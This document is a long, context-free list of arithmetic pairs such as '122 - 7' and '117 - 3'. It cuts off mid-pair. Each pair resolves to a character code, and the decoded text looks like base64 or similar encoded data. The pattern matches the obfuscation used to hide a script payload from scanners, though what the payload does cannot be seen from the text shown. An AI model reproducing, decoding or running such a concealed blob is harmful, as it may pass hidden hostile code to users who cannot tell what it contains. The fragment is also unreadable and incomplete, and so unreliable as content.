51 - 1, 122 - 7, 117 - 3, 90 - 3, 72 - 2, 110 - 2, 89 - 2, 87 - 2, 114 - 6, 79 - 5, 71 - 5, 109 - 9, 86 - 2, 52 - 4, 124 - 7, 80 - 6, 74 - 8, 78 - 9, 91 - 4, 79 - 8, 84 - 2, 113 - 6, 101 - 3, 70 - 4, 81 - 9, 51 - 2, 122 - 7, 82 - 3, 85 - 1, 94 - 9, 54 - 6, 73 - 1, 72 - 7, 84 - 3, 69 - 4, 78 - 8, 123 - 3, 84 - 7, 73 - 1, 78 - 3, 128 - 7, 62 - 6, 54 - 1, 80 - 7, 71 - 5, 122 - 3, 94 - 8, 70 - 4, 107 - 1, 73 - 4, 81 - 2, 84 - 5, 114 - 9, 94 - 9, 110 - 5, 87 - 9, 90 - 2, 70 - 4, 91 - 5, 92 - 6, 114 - 6, 68 - 3, 94 - 7, 73 - 5, 119 - 9, 87 - 2, 110 - 7, 78 - 4, 73 - 6, 85 - 3, 126 - 5, 73 - 6, 123 - 3, 83 - 6, 96 - 9, 75 - 4, 126 - 6, 86 - 9, 126 - 7, 83 - 7, 90 - 6, 63 - 6, 127 - 6, 108 - 6, 116 - 8, 116 - 8, 71 - 5, 83 - 2, 91 - 6, 80 - 6, 78 - 5, 107 - 9, 109 - 2, 88 - 6, 117 - 3, 108 - 9, 75 - 3, 80 - 6, 92 - 2, 93 - 7, 112 - 4, 74 - 1, 74 - 9, 68 - 2, 69 - 2, 71 - 2, 60 - 5, 82 - 3, 90 - 6, 62 - 9, 122 - 1, 79 - 7, 128 - 8, 107 - 8, 110 - 9, 68 - 3, 83 - 2, 85 - 3, 121 - 4, 87 - 5, 76 - 5, 125 - 9, 124 - 5, 108 - 9, 112 - 4, 108 - 1, 78 - 2, 109 - 8, 76 - 6, 77 - 3, 67 - 1, 83 - 8, 74 - 5, 88 - 6, 67 - 1, 79 - 3, 92 - 6, 108 - 4, 125 - 3, 105 - 3, 67 - 1, 89 - 8, 76 - 4, 70 - 2, 130 - 8, 96 - 7, 57 - 3, 77 - 4, 107 - 1, 62 - 6, 64 - 8, 88 - 1, 90 - 8, 86 - 1, 70 - 5, 72 - 2, 128 - 9, 74 - 9, 112 - 8, 78 - 3, 123 - 3, 117 - 2, 48 - 1, 76 - 3, 104 - 1, 125 - 6, 73 - 2, 88 - 1, 115 - 7, 117 - 2, 103 - 6, 95 - 7, 51 - 1, 61 - 8, 115 - 1, 76 - 2, 112 - 6, 86 - 9, 81 - 5, 94 - 8, 104 - 1, 82 - 9, 109 - 9, 78 - 9, 88 - 5, 73 - 8, 46 - 3, 101 - 4, 53 - 3, 55 - 6, 129 - 8, 75 - 3, 83 - 1, 115 - 8, 84 - 2, 75 - 9, 125 - 6, 120 - 1, 128 - 9, 78 - 5, 69 - 1, 59 - 2, 46 - 3, 86 - 9, 83 - 2, 119 - 4, 93 - 9, 73 - 4, 122 - 3, 94 - 5, 72 - 3, 74 - 5, 72 - 5, 80 - 7, 119 - 2, 86 - 6, 93 - 9, 103 - 4, 94 - 6, 71 - 6, 109 - 1, 114 - 2, 90 - 4, 71 - 5, 89 - 5, 120 - 1, 58 - 6, 99 - 1, 81 - 9, 117 - 9, 114 - 2, 101 - 2, 56 - 7, 92 - 2, 87 - 4, 71 - 6, 108 - 5, 54 - 2, 113 - 5, 87 - 8, 129 - 7, 120 - 4, 44 - 1, 74 - 1, 86 - 5, 57 - 9, 85 - 5, 75 - 3, 107 - 3, 108 - 8, 83 - 3, 82 - 8, 86 - 3, 75 - 6, 58 - 6, 82 - 3, 85 - 2, 97 - 8, 86 - 5, 79 - 8, 90 - 8, 122 - 2, 84 - 1, 97 - 9, 78 - 6, 94 - 8, 118 - 6, 76 - 1, 113 - 7, 76 - 3, 111 - 7, 78 - 8, 109 - 5, 116 - 5, 73 - 1, 71 - 5, 112 - 9, 86 - 4, 130 - 9, 107 - 7, 91 - 6, 72 - 2, 127 - 8, 101 - 2, 104 - 1, 115 - 8, 96 - 6, 69 - 4, 111 - 8, 108 - 9, 85 - 3, 107 - 6, 128 - 6, 56 - 8, 51 - 4, 82 - 7, 88 - 4, 55 - 3, 103 - 4, 92 - 5, 72 - 7, 92 - 7, 101 - 3, 71 - 5, 91 - 8, 76 - 7, 113 - 4, 101 - 4, 52 - 2, 54 - 5, 127 - 6, 93 - 5, 112 - 5, 103 - 3, 76 - 9, 89 - 8, 115 - 8, 85 - 3, 130 - 9, 104 - 4, 88 - 3, 72 - 2, 126 - 7, 104 - 5, 112 - 9, 108 - 1, 94 - 4, 71 - 6, 112 - 9, 108 - 9, 85 - 3, 108 - 7, 130 - 8, 56 - 8, 49 - 2, 80 - 5, 86 - 2, 56 - 4, 105 - 6, 91 - 4, 67 - 1, 120 - 9, 93 - 5, 74 - 7, 70 - 2, 80 - 7, 112 - 3, 88 - 8, 53 - 2, 75 - 9, 124 - 6, 91 - 4, 90 - 4, 74 - 4, 71 - 3, 88 - 7, 115 - 7, 75 - 5, 127 - 8, 101 - 4, 95 - 7, 74 - 8, 98 - 1, 102 - 3, 116 - 8, 110 - 3, 78 - 7, 79 - 7, 87 - 6, 80 - 7, 91 - 6, 80 - 6, 90 - 3, 70 - 5, 61 - 9, 80 - 6, 75 - 8, 118 - 3, 90 - 4, 76 - 7, 53 - 4, 120 - 1, 106 - 5, 70 - 4, 71 - 3, 81 - 4, 56 - 2, 98 - 1, 55 - 5, 54 - 5, 127 - 6, 88 - 5, 94 - 9, 52 - 3, 58 - 6, 89 - 4, 115 - 8, 78 - 9, 112 - 4, 74 - 1, 87 - 3, 117 - 2, 117 - 9, 82 - 9, 117 - 9, 102 - 3, 79 - 9, 73 - 7, 105 - 2, 124 - 9, 87 - 9, 85 - 8, 80 - 9, 68 - 3, 55 - 8, 85 - 5, 126 - 5, 76 - 2, 92 - 2, 92 - 9, 54 - 5, 75 - 1, 70 - 3, 94 - 7, 110 - 2, 62 - 5, 125 - 8, 101 - 4, 128 - 7, 70 - 5, 64 - 7, 75 - 8, 84 - 3, 83 - 6, 71 - 4, 90 - 2, 70 - 4, 80 - 7, 106 - 2, 85 - 7, 123 - 2, 101 - 2, 55 - 6, 103 - 1, 68 - 2, 119 - 4, 92 - 4, 74 - 5, 83 - 1, 113 - 6, 76 - 5, 83 - 9, 129 - 8, 73 - 4, 51 - 8, 86 - 6, 110 - 4, 92 - 3, 61 - 7, 73 - 2, 83 - 1, 54 - 2, 102 - 2, 73 - 4, 60 - 9, 91 - 5, 131 - 9, 103 - 6, 52 - 1, 107 - 8, 115 - 7, 70 - 1, 90 - 8, 59 - 3, 74 - 3, 75 - 5, 54 - 6, 92 - 2, 125 - 8, 91 - 9, 80 - 9, 121 - 5, 121 - 2, 82 - 9, 106 - 2, 98 - 9, 77 - 6, 70 - 4, 122 - 3, 83 - 9, 84 - 4, 83 - 9, 113 - 7, 118 - 7, 125 - 4, 83 - 3, 74 - 6, 103 - 3, 89 - 1, 74 - 6, 73 - 5, 122 - 7, 107 - 8, 71 - 5, 91 - 7, 70 - 5, 58 - 8, 100 - 3, 52 - 2, 54 - 5, 130 - 9, 89 - 8, 70 - 1, 65 - 8, 77 - 1, 84 - 1, 54 - 5, 110 - 6, 122 - 5, 88 - 6, 75 - 4, 125 - 9, 124 - 5, 80 - 2, 109 - 5, 95 - 6, 91 - 5, 69 - 3, 124 - 4, 60 - 4, 77 - 8, 87 - 8, 128 - 6, 113 - 1, 109 - 1, 86 - 9, 110 - 4, 52 - 4, 107 - 7, 71 - 3, 50 - 1, 123 - 4, 90 - 6, 73 - 4, 87 - 4, 88 - 3, 122 - 8, 82 - 8, 93 - 9, 84 - 3, 88 - 6, 70 - 1, 83 - 1, 59 - 3, 102 - 1, 75 - 5, 115 - 8, 111 - 4, 110 - 2, 74 - 1, 93 - 9, 118 - 3, 110 - 2, 78 - 5, 115 - 7, 73 - 7, 87 - 9, 106 - 5, 74 - 2, 106 - 2, 67 - 1, 102 - 2, 91 - 7, 57 - 5, 113 - 6, 74 - 1, 73 - 6, 107 - 8, 76 - 2, 95 - 8, 69 - 3, 50 - 2, 105 - 6, 71 - 6, 109 - 3, 113 - 6, 112 - 2, 81 - 6, 74 - 6, 120 - 4, 129 - 8, 87 - 5, 77 - 7, 90 - 1, 94 - 9, 69 - 3, 121 - 2, 64 - 8, 55 - 5, 85 - 6, 110 - 5, 78 - 5, 53 - 6, 88 - 8, 76 - 6, 74 - 4, 111 - 9, 90 - 5, 104 - 1, 110 - 2, 115 - 1, 106 - 6, 92 - 5, 54 - 1, 120 - 6, 107 - 8, 73 - 6, 88 - 7, 96 - 7, 67 - 1, 72 - 2, 75 - 2, 101 - 3, 72 - 4, 129 - 8, 78 - 9, 118 - 4, 86 - 7, 87 - 4, 94 - 5, 127 - 5, 76 - 6, 86 - 2, 63 - 7, 95 - 8, 93 - 8, 115 - 7, 129 - 9, 56 - 7, 85 - 5, 86 - 3, 56 - 4, 112 - 5, 72 - 1, 128 - 8, 101 - 2, 71 - 4, 75 - 5, 120 - 1, 66 - 1, 95 - 7, 83 - 5, 76 - 9, 77 - 3, 107 - 1, 109 - 8, 79 - 7, 119 - 3, 99 - 9, 87 - 4, 52 - 4, 124 - 4, 86 - 3, 77 - 6, 111 - 3, 62 - 5, 124 - 7, 106 - 9, 52 - 1, 75 - 9, 122 - 1, 93 - 6, 93 - 7, 91 - 2, 101 - 3, 72 - 2, 77 - 8, 76 - 6, 65 - 8, 102 - 4, 123 - 1, 127 - 8, 83 - 3, 84 - 4, 112 - 8, 97 - 8, 88 - 2, 74 - 5, 121 - 2, 98 - 9, 78 - 5, 86 - 7, 111 - 6, 74 - 8, 111 - 6, 101 - 2, 74 - 7, 110 - 2, 126 - 4, 94 - 8, 113 - 5, 82 - 8, 91 - 8, 90 - 9, 92 - 4, 92 - 6, 118 - 1, 102 - 5, 60 - 9, 70 - 5, 107 - 4, 78 - 6, 73 - 8, 79 - 6, 80 - 8, 70 - 5, 69 - 4, 63 - 6, 123 - 6, 89 - 7, 78 - 7, 120 - 4, 120 - 1, 103 - 4, 112 - 4, 115 - 7, 89 - 2, 88 - 3, 112 - 9, 65 - 8, 118 - 4, 104 - 4, 90 - 3, 58 - 5, 115 - 1, 104 - 5, 76 - 4, 76 - 2, 95 - 5, 72 - 2, 90 - 8, 59 - 7, 94 - 6, 70 - 5, 75 - 8, 103 - 4, 77 - 5, 77 - 3, 87 - 4, 89 - 8, 58 - 7, 70 - 3, 122 - 3, 70 - 5, 87 - 3, 81 - 9, 111 - 4, 111 - 4, 58 - 2, 75 - 2, 77 - 9, 61 - 5, 58 - 9, 74 - 1, 68 - 3, 58 - 2, 97 - 9, 78 - 6, 108 - 2, 117 - 2, 75 - 5, 109 - 7, 78 - 6, 93 - 7, 73 - 7, 103 - 4, 81 - 9, 81 - 7, 94 - 4, 87 - 1, 117 - 9, 78 - 4, 84 - 1, 71 - 1, 108 - 2, 126 - 7, 107 - 4, 84 - 8, 126 - 4, 63 - 7, 116 - 8, 92 - 6, 128 - 8, 113 - 2, 106 - 6, 74 - 5, 90 - 9, 68 - 3, 110 - 6, 77 - 3, 124 - 3, 84 - 3, 52 - 9, 104 - 5, 109 - 2, 86 - 4, 91 - 4, 70 - 4, 91 - 8, 55 - 7, 79 - 1, 81 - 2, 113 - 8, 50 - 2, 122 - 9, 83 - 9, 76 - 8, 116 - 1, 94 - 7, 73 - 2, 75 - 6, 116 - 8, 53 - 1, 87 - 6, 94 - 6, 89 - 3, 122 - 5, 101 - 4, 130 - 9, 51 - 2, 47 - 4, 93 - 6, 87 - 2, 107 - 7, 70 - 3, 91 - 4, 51 - 2, 115 - 3, 108 - 6, 83 - 1, 78 - 7, 123 - 7, 128 - 9, 81 - 5, 51 - 3, 82 - 8, 58 - 2, 104 - 3, 77 - 7, 75 - 1, 75 - 9, 82 - 9, 129 - 8, 57 - 1, 61 - 8, 102 - 3, 74 - 7, 81 - 7, 98 - 8, 89 - 6, 53 - 4, 80 - 7, 88 - 1, 71 - 3, 111 - 5, 95 - 6, 61 - 6, 83 - 9, 113 - 7, 89 - 4, 60 - 4, 74 - 6, 91 - 5, 107 - 4, 88 - 6, 72 - 7, 68 - 3, 85 - 4, 53 - 5, 88 - 9, 108 - 3, 58 - 6, 87 - 1, 83 - 3, 109 - 5, 126 - 7, 99 - 1, 71 - 1, 129 - 9, 124 - 5, 88 - 2, 103 - 1, 92 - 5, 111 - 4, 63 - 8, 103 - 3, 59 - 8, 123 - 7, 76 - 9, 105 - 3, 78 - 8, 82 - 8, 90 - 7, 71 - 2, 95 - 7, 116 - 1, 111 - 1, 75 - 1, 91 - 7, 58 - 6, 53 - 2, 72 - 5, 128 - 7, 77 - 4, 89 - 1, 76 - 9, 110 - 6, 87 - 1, 58 - 9, 105 - 6, 53 - 3, 118 - 2, 124 - 3, 70 - 1, 90 - 8, 76 - 7, 88 - 4, 77 - 8, 89 - 7, 110 - 3, 74 - 1, 85 - 6, 124 - 3, 114 - 6, 123 - 9, 82 - 7, 89 - 5, 50 - 2, 82 - 5, 69 - 3, 72 - 2, 75 - 2, 88 - 7, 77 - 8, 124 - 2, 118 - 7, 54 - 1, 84 - 5, 74 - 6, 86 - 1, 104 - 1, 96 - 9, 86 - 4, 84 - 3, 97 - 9, 74 - 4, 68 - 3, 61 - 9, 115 - 5, 78 - 3, 51 - 1, 117 - 2, 125 - 5, 84 - 7, 84 - 2, 114 - 3, 93 - 9, 71 - 6, 85 - 4, 70 - 1, 77 - 4, 82 - 3, 123 - 2, 113 - 5, 122 - 8, 108 - 9, 114 - 6, 105 - 1, 96 - 6, 94 - 8, 116 - 8, 77 - 3, 87 - 4, 86 - 3, 113 - 3, 88 - 3, 58 - 5, 76 - 3, 112 - 6, 61 - 9, 51 - 1, 74 - 4, 110 - 7, 79 - 9, 104 - 5, 75 - 3, 109 - 6, 60 - 8, 53 - 3, 80 - 4, 125 - 3, 64 - 8, 62 - 9, 82 - 2, 90 - 8, 103 - 3, 93 - 4, 79 - 8, 113 - 9, 57 - 9, 90 - 7, 80 - 7, 93 - 6, 60 - 7, 107 - 4, 101 - 2, 77 - 5, 69 - 3, 97 - 9, 96 - 9, 72 - 2, 127 - 7, 84 - 3, 93 - 6, 113 - 5, 59 - 2, 119 - 2, 106 - 9, 122 - 1, 71 - 5, 58 - 2, 76 - 9, 108 - 5, 81 - 8, 80 - 4, 76 - 4, 108 - 5, 86 - 4, 58 - 3, 84 - 5, 113 - 8, 55 - 3, 118 - 7, 79 - 5, 108 - 2, 105 - 2, 104 - 7, 72 - 1, 122 - 2, 92 - 7, 82 - 2, 101 - 1, 93 - 5, 80 - 2, 117 - 3, 106 - 6, 123 - 1, 75 - 6, 108 - 9, 72 - 1, 74 - 9, 90 - 1, 89 - 1, 78 - 9, 60 - 9, 83 - 9, 58 - 9, 86 - 5, 93 - 5, 75 - 9, 125 - 4, 95 - 9, 117 - 9, 111 - 4, 76 - 9, 93 - 5, 73 - 7, 74 - 1, 111 - 7, 87 - 9, 123 - 2, 101 - 2, 52 - 3, 107 - 5, 73 - 7, 88 - 7, 94 - 6, 69 - 4, 70 - 4, 94 - 9, 74 - 1, 84 - 5, 56 - 6, 58 - 5, 52 - 2, 105 - 6, 78 - 6, 95 - 9, 81 - 5, 86 - 4, 112 - 9, 82 - 9, 83 - 8, 83 - 2, 88 - 4, 86 - 5, 64 - 9, 85 - 5, 130 - 8, 63 - 6, 58 - 9, 87 - 6, 116 - 6, 129 - 9, 91 - 8, 93 - 8, 114 - 7, 59 - 6, 56 - 2, 89 - 9, 118 - 9, 90 - 5, 114 - 8, 77 - 3, 107 - 4, 74 - 9, 100 - 3, 73 - 3, 50 - 1, 125 - 6, 79 - 1, 82 - 5, 73 - 6, 111 - 8, 50 - 3, 100 - 1, 74 - 3, 61 - 4, 98 - 8, 92 - 7, 87 - 2, 73 - 7, 69 - 2, 77 - 8, 90 - 7, 56 - 7, 121 - 9, 106 - 7, 72 - 2, 115 - 3, 122 - 1, 94 - 7, 85 - 4, 99 - 9, 103 - 4, 74 - 9, 85 - 3, 87 - 2, 121 - 6, 82 - 9, 108 - 3, 55 - 2, 45 - 2, 84 - 6, 71 - 5, 96 - 7, 98 - 9, 73 - 7, 114 - 9, 75 - 6, 81 - 8, 77 - 1, 130 - 9, 123 - 7, 120 - 6, 107 - 9, 89 - 1, 77 - 3, 107 - 6, 77 - 9, 111 - 3, 62 - 6, 110 - 9, 69 - 4, 71 - 4, 107 - 8, 115 - 3, 84 - 8, 113 - 3, 107 - 7, 121 - 9, 104 - 5, 58 - 9, 98 - 8, 86 - 3, 69 - 4, 115 - 8, 58 - 2, 111 - 2, 84 - 5, 109 - 3, 77 - 4, 65 - 9, 80 - 2, 57 - 8, 102 - 3, 76 - 5, 77 - 5, 83 - 2, 75 - 6, 81 - 8, 78 - 5, 92 - 9, 105 - 6, 110 - 3, 87 - 7, 117 - 7, 80 - 6, 72 - 3, 90 - 4, 109 - 1, 91 - 6, 69 - 4, 71 - 5, 75 - 7, 115 - 8, 120 - 2, 89 - 9, 126 - 4, 114 - 7, 108 - 1, 75 - 3, 75 - 5, 71 - 1, 76 - 2, 106 - 5, 71 - 2, 74 - 4, 53 - 4, 83 - 3, 116 - 7, 93 - 8, 113 - 6, 79 - 1, 120 - 1, 76 - 7, 74 - 7, 85 - 8, 90 - 8, 50 - 2, 85 - 5, 79 - 6, 91 - 8, 118 - 3, 110 - 2, 82 - 8, 75 - 3, 83 - 9, 78 - 9, 88 - 2, 104 - 1, 75 - 1, 108 - 9, 71 - 4, 72 - 4, 121 - 6, 105 - 2, 80 - 4, 112 - 7, 77 - 4, 79 - 8, 77 - 5, 66 - 1, 61 - 9, 72 - 1, 89 - 6, 93 - 6, 117 - 1, 57 - 8, 103 - 5, 109 - 3, 124 - 9, 48 - 1, 74 - 1, 105 - 2, 123 - 4, 73 - 2, 92 - 4, 71 - 5, 78 - 1, 86 - 4, 81 - 7, 84 - 1, 124 - 9, 111 - 3, 82 - 4, 70 - 4, 76 - 7, 84 - 2, 81 - 9, 126 - 6, 58 - 6, 92 - 5, 87 - 4, 91 - 8, 89 - 3, 115 - 5, 104 - 5, 77 - 7, 120 - 8, 96 - 7, 94 - 7, 90 - 4, 96 - 7, 67 - 2, 76 - 6, 123 - 3, 86 - 1, 105 - 2, 85 - 5, 71 - 4, 95 - 9, 127 - 8, 82 - 9, 112 - 8, 98 - 9, 80 - 9, 67 - 1, 123 - 4, 79 - 5, 103 - 6, 96 - 8, 125 - 3, 87 - 9, 73 - 7, 92 - 5, 115 - 9, 86 - 5, 78 - 1, 80 - 9, 69 - 3, 70 - 1, 75 - 4, 74 - 7, 73 - 5, 117 - 6, 106 - 3, 105 - 8, 128 - 6, 83 - 6, 110 - 7, 73 - 1, 70 - 4, 101 - 2, 78 - 7, 78 - 8, 130 - 9, 79 - 2, 106 - 3, 81 - 2, 110 - 4, 63 - 7, 48 - 1, 86 - 6, 75 - 5, 73 - 3, 103 - 1, 90 - 5, 105 - 2, 114 - 6, 118 - 4, 108 - 8, 89 - 2, 54 - 2, 61 - 4, 79 - 2, 92 - 9, 70 - 4, 99 - 9, 73 - 3, 69 - 4, 100 - 1, 77 - 6, 74 - 4, 91 - 7, 115 - 4, 107 - 4, 103 - 6, 59 - 9, 57 - 8, 126 - 5, 77 - 5, 83 - 1, 113 - 6, 88 - 6, 70 - 4, 122 - 3, 121 - 2, 120 - 1, 81 - 8, 75 - 7, 61 - 4, 51 - 8, 83 - 6, 85 - 4, 121 - 6, 92 - 8, 74 - 5, 121 - 2, 92 - 3, 74 - 5, 72 - 3, 72 - 5, 79 - 6, 123 - 6, 87 - 7, 93 - 9, 107 - 8, 90 - 2, 69 - 4, 111 - 3, 121 - 9, 88 - 2, 68 - 2, 93 - 9, 122 - 3, 60 - 8, 101 - 3, 80 - 8, 111 - 3, 121 - 9, 106 - 7, 55 - 6, 93 - 3, 86 - 3, 73 - 4, 69 - 3, 86 - 5, 109 - 5, 86 - 7, 109 - 4, 82 - 1, 44 - 1, 111 - 9, 68 - 3, 112 - 1, 76 - 9, 74 - 7, 128 - 8, 55 - 3, 70 - 1, 110 - 9, 125 - 3, 56 - 4, 110 - 3, 79 - 6, 125 - 3, 123 - 8, 81 - 3, 80 - 8, 128 - 8, 57 - 9, 108 - 9, 84 - 3, 92 - 5, 113 - 9, 124 - 7, 100 - 2, 72 - 4, 73 - 4, 124 - 5, 68 - 1, 112 - 8, 111 - 4, 105 - 4, 72 - 6, 126 - 6, 89 - 4, 127 - 8, 101 - 4, 95 - 7, 69 - 3, 105 - 8, 102 - 3, 112 - 4, 114 - 7, 90 - 5, 74 - 8, 122 - 3, 97 - 8, 91 - 5, 84 - 5, 106 - 1, 74 - 8, 115 - 7, 74 - 1, 126 - 5, 90 - 1, 70 - 5, 75 - 4, 105 - 1, 105 - 5, 101 - 2, 76 - 6, 93 - 9, 117 - 6, 52 - 9, 100 - 3, 52 - 2, 56 - 7, 126 - 5, 97 - 9, 111 - 4, 88 - 6, 74 - 7, 88 - 2, 57 - 9, 94 - 4, 122 - 5, 84 - 2, 80 - 9, 123 - 7, 123 - 4, 82 - 5, 66 - 1, 120 - 1, 71 - 4, 67 - 1, 109 - 5, 49 - 1, 86 - 6, 104 - 3, 124 - 2, 50 - 2, 56 - 9, 76 - 1, 92 - 8, 55 - 3, 106 - 7, 96 - 9, 73 - 7, 60 - 8, 89 - 1, 73 - 7, 123 - 2, 78 - 8, 125 - 8, 109 - 9, 118 - 8, 74 - 8, 55 - 6, 89 - 6, 77 - 8, 95 - 5, 95 - 7, 88 - 2, 91 - 5, 117 - 5, 106 - 4, 99 - 1, 116 - 7, 121 - 6, 124 - 3, 81 - 7, 128 - 9, 50 - 2, 71 - 4, 79 - 7, 83 - 1, 128 - 8, 84 - 4, 75 - 1, 107 - 1, 112 - 1, 130 - 9, 87 - 7, 73 - 5, 105 - 5, 89 - 1, 69 - 3, 72 - 6, 116 - 1, 90 - 4, 72 - 5, 90 - 7, 74 - 4, 126 - 9, 101 - 1, 119 - 9, 73 - 7, 52 - 3, 88 - 5, 72 - 3, 97 - 7, 91 - 3, 90 - 4, 95 - 9, 120 - 8, 103 - 1, 107 - 9, 118 - 9, 123 - 8, 125 - 4, 79 - 5, 122 - 3, 52 - 4, 74 - 7, 74 - 2, 84 - 2, 122 - 2, 85 - 5, 80 - 6, 109 - 3, 113 - 2, 127 - 6, 85 - 5, 73 - 5, 106 - 6, 95 - 7, 70 - 5, 87 - 5, 119 - 4, 92 - 5, 79 - 9, 93 - 9, 53 - 4, 126 - 9, 102 - 2, 112 - 2, 71 - 5, 53 - 4, 84 - 3, 89 - 4, 95 - 5, 97 - 9, 93 - 7, 92 - 6, 120 - 8, 107 - 5, 104 - 6, 113 - 4, 120 - 5, 130 - 9, 81 - 7, 125 - 6, 50 - 2, 68 - 1, 75 - 3, 90 - 8, 124 - 4, 83 - 3, 77 - 3, 107 - 1, 120 - 9, 125 - 4, 81 - 1, 72 - 4, 101 - 1, 96 - 8, 79 - 9, 70 - 4, 56 - 8, 70 - 5, 75 - 9, 89 - 5, 71 - 6, 62 - 6, 105 - 8, 56 - 6, 51 - 2, 123 - 2, 91 - 4, 54 - 6, 108 - 9, 74 - 7, 70 - 3, 115 - 8, 75 - 6, 114 - 5, 79 - 6, 90 - 7, 106 - 7, 54 - 1, 84 - 6, 115 - 7, 116 - 9, 91 - 6, 80 - 8, 107 - 3, 80 - 3, 73 - 6, 82 - 2, 116 - 7, 121 - 1, 120 - 1, 88 - 1, 115 - 5, 77 - 3, 91 - 1, 71 - 1, 73 - 8, 102 - 3, 75 - 4, 74 - 4, 86 - 2, 119 - 8, 110 - 7, 96 - 6, 87 - 4, 78 - 1, 113 - 4, 67 - 2, 68 - 2, 116 - 5, 89 - 1, 93 - 5, 70 - 4, 88 - 3, 120 - 1, 82 - 4, 109 - 3, 58 - 2, 88 - 6, 83 - 3, 109 - 5, 67 - 2, 84 - 2, 77 - 5, 78 - 8, 81 - 7, 107 - 8, 104 - 4, 89 - 2, 110 - 3, 118 - 7, 85 - 7, 93 - 9, 120 - 1, 86 - 8, 71 - 2, 121 - 2, 72 - 6, 92 - 6, 95 - 8, 113 - 5, 65 - 8, 123 - 6, 106 - 9, 125 - 3, 82 - 9, 115 - 5, 76 - 8, 82 - 1, 82 - 9, 104 - 4, 77 - 5, 71 - 2, 60 - 4, 112 - 3, 88 - 9, 109 - 3, 76 - 3, 63 - 7, 87 - 9, 52 - 3, 106 - 7, 66 - 1, 73 - 3, 126 - 7, 68 - 3, 88 - 2, 84 - 4, 73 - 6, 49 - 1, 114 - 1, 85 - 5, 71 - 5, 82 - 5, 87 - 1, 73 - 1, 126 - 6, 87 - 2, 100 - 1, 83 - 2, 94 - 7, 109 - 5, 121 - 4, 99 - 1, 74 - 6, 56 - 8, 62 - 7, 76 - 4, 88 - 6, 81 - 8, 107 - 6, 77 - 7, 55 - 7, 94 - 4, 126 - 9, 86 - 4, 76 - 5, 125 - 9, 122 - 3, 84 - 7, 70 - 5, 127 - 8, 71 - 4, 73 - 7, 109 - 5, 50 - 2, 87 - 7, 110 - 9, 128 - 6, 55 - 7, 55 - 8, 78 - 3, 92 - 8, 53 - 1, 100 - 1, 88 - 1, 68 - 2, 57 - 1, 89 - 5, 70 - 1, 125 - 3, 79 - 6, 116 - 6, 80 - 6, 94 - 6, 73 - 7, 124 - 6, 92 - 5, 92 - 6, 73 - 3, 69 - 2, 93 - 5, 111 - 4, 76 - 7, 55 - 7, 86 - 7, 125 - 3, 64 - 8, 54 - 7, 109 - 9, 87 - 2, 82 - 8, 63 - 7, 93 - 8, 115 - 7, 76 - 3, 75 - 7, 79 - 6, 76 - 8, 119 - 8, 54 - 7, 83 - 3, 125 - 3, 122 - 2, 92 - 4, 74 - 8, 83 - 2, 90 - 1, 78 - 2, 73 - 5, 89 - 5, 75 - 9, 104 - 1, 81 - 6, 76 - 9, 94 - 9, 112 - 9, 75 - 8, 111 - 7, 115 - 8, 70 - 5, 93 - 8, 113 - 5, 125 - 5, 53 - 4, 101 - 4, 85 - 1, 124 - 9, 54 - 7, 85 - 6, 128 - 8, 100 - 1, 74 - 7, 78 - 8, 123 - 4, 69 - 3, 77 - 6, 102 - 4, 111 - 4, 91 - 9, 119 - 5, 102 - 3, 69 - 1, 70 - 5, 78 - 1, 74 - 9, 111 - 8, 95 - 6, 108 - 8, 70 - 2, 55 - 4, 120 - 5, 58 - 1, 89 - 9, 129 - 8, 113 - 6, 51 - 8, 81 - 9, 79 - 9, 108 - 5, 93 - 8, 79 - 7, 84 - 3, 59 - 3, 112 - 8, 77 - 5, 92 - 9, 80 - 7, 119 - 6, 80 - 2, 53 - 4, 111 - 3, 77 - 1, 93 - 8, 111 - 3, 88 - 3, 98 - 8, 83 - 7, 91 - 4, 85 - 8, 115 - 5, 80 - 3, 88 - 5, 67 - 2, 106 - 5, 76 - 7, 55 - 6, 90 - 4, 78 - 4, 100 - 3, 53 - 2, 87 - 1, 118 - 1, 82 - 7, 89 - 6, 93 - 8, 116 - 7, 69 - 1, 84 - 2, 110 - 3, 105 - 6, 92 - 4, 75 - 9, 78 - 5, 113 - 9, 83 - 5, 125 - 4, 101 - 2, 54 - 5, 109 - 7, 72 - 6, 118 - 3, 98 - 8, 72 - 7, 71 - 5, 94 - 5, 78 - 9, 78 - 4, 128 - 8, 121 - 2, 119 - 6, 81 - 3, 74 - 6, 118 - 3, 85 - 8, 74 - 8, 87 - 1, 75 - 1, 84 - 4, 82 - 1, 90 - 2, 80 - 6, 56 - 1, 81 - 2, 123 - 2, 105 - 1, 54 - 5, 89 - 8, 117 - 7, 127 - 7, 92 - 9, 94 - 9, 107 - 4, 86 - 9, 110 - 7, 88 - 9, 107 - 1, 58 - 2, 56 - 9, 88 - 8, 72 - 2, 106 - 7, 95 - 5, 74 - 2, 69 - 3, 73 - 4, 85 - 7, 86 - 6, 75 - 8, 52 - 4, 107 - 4, 106 - 7, 76 - 5, 63 - 6, 97 - 7, 71 - 2, 72 - 7, 107 - 8, 105 - 6, 72 - 7, 110 - 5, 75 - 6, 113 - 3, 75 - 1, 74 - 6, 56 - 3, 63 - 9, 87 - 2, 72 - 2, 90 - 1, 81 - 7, 103 - 2, 76 - 7, 77 - 7, 50 - 1, 107 - 9, 117 - 8, 121 - 6, 115 - 5, 85 - 6, 125 - 5, 107 - 8, 89 - 6, 75 - 3, 82 - 1, 92 - 6, 87 - 7, 88 - 9, 86 - 3, 76 - 7, 119 - 8, 85 - 8, 92 - 9, 95 - 6, 85 - 4, 75 - 4, 89 - 7, 123 - 3, 88 - 5, 91 - 3, 77 - 5, 88 - 3, 55 - 2, 73 - 3, 74 - 6, 124 - 5, 61 - 4, 80 - 9, 109 - 5, 108 - 9, 76 - 5, 79 - 8, 123 - 4, 58 - 6, 61 - 6, 102 - 2, 88 - 3, 73 - 3, 124 - 5, 106 - 7, 112 - 9, 87 - 5, 79 - 1, 102 - 1, 77 - 7, 77 - 3, 71 - 5, 82 - 4, 129 - 7, 123 - 8, 50 - 3, 81 - 7, 76 - 8, 50 - 2, 95 - 7, 93 - 6, 71 - 5, 50 - 2, 102 - 3, 70 - 2, 72 - 4, 114 - 3, 60 - 5, 82 - 3, 76 - 8, 90 - 5, 60 - 3, 72 - 4, 126 - 6, 82 - 5, 73 - 8, 87 - 2, 109 - 1, 124 - 4, 52 - 3, 82 - 7, 77 - 9, 60 - 8, 44 - 1, 82 - 5, 85 - 4, 51 - 3, 109 - 7, 81 - 9, 89 - 7, 126 - 6, 80 - 6, 104 - 2, 78 - 7, 59 - 7, 123 - 4, 88 - 1, 118 - 8, 77 - 3, 98 - 8, 91 - 5, 110 - 2, 75 - 2, 90 - 